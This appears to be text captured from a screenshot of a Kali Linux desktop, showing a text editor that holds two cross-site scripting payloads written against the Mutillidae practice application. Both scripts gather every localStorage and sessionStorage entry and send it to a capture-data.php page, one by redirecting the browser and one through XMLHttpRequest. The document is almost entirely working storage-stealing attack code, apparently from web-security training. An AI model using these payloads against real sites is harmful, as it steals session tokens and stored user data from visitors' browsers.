 Applications Places Text Editor Nov 20 00:08 100 %
Open *Untitled Document 1 Save
1 <script>try{var m = "";
2 var l = window.localStorage;for(i=0;i<l.length;i++){
3 var lKey = l.key(i);m += lKey + "=" + l.getItem(lKey) + ";\\n";};
4 var s = window.sessionStorage;for(i=0;i<l.length;i++){
5 var lKey = s.key(i);m += lKey + "=" + s.getItem(lKey) + ";\\n";};
6 document.location="http://mutillidae.local/capture-data.php?html5storage=" + m;}catch(e)
{alert(e.message);}</script>
7
8 <script>try{ var s = sessionStorage; var l = localStorage; var m = "";
9 var lXMLHTTP; for(i=0;i<s.length;i++){ m += "sessionStorage(" + s.key(i) + "):" + s.getItem(s.key(i))
+ "; "; }
10 for(i=0;i<l.length;i++){ m += "localStorage(" + l.key(i) + "):" + l.getItem(l.key(i)) + "; "; }
11 var lAction = "http://mutillidae.local/capture-data.php?html5storage=" + m; lXMLHTTP = new
XMLHttpRequest();
12 lXMLHTTP.onreadystatechange = function(){}; lXMLHTTP.open("GET", lAction);
13 lXMLHTTP.send(""); }catch(e){} </script>
Plain Text Tab Width: 8 Ln 13, Col 41 INS
Cross-site Scripting (XSS) - Mozill... Burp Suite Community Edition v2... Tilix: root@kali: /var/www/mutilli... *Untitled Document 1 - gedit